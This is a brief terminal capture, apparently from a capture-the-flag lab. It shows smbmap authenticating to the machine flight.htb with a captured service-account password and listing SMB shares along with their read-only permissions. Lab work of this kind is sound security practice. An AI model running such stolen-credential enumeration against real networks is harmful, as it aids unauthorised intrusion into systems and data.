 └─$ smbmap -H flight.htb -u 'svc_apache' -p 'S@Ss!K@*t13'
SMBMAP
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.187:445 Name: flight.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLY